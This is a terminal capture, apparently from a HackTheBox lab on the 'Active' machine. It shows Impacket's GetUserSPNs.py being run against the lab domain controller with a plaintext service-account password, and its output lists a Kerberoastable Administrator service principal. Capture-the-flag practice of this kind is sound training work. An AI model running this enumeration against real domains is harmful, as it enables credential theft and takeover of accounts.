 ┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ python GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet
       LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  ---------------------
-----  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.3
51723  2024-01-12 21:42:49.236152
┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]